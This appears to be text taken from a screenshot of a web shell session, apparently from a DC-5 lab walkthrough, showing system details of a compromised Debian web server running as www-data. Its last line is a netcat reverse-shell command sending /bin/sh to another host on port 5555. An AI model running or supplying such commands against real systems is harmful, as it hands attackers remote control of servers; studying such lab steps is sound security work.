 >_ 192.168.31.102
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux dc-5 3.16.0-4-amd64 #1 SMP Debian 3.16.51-2 (2017-12-03) x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ nc -e /bin/sh 192.168.31.221 5555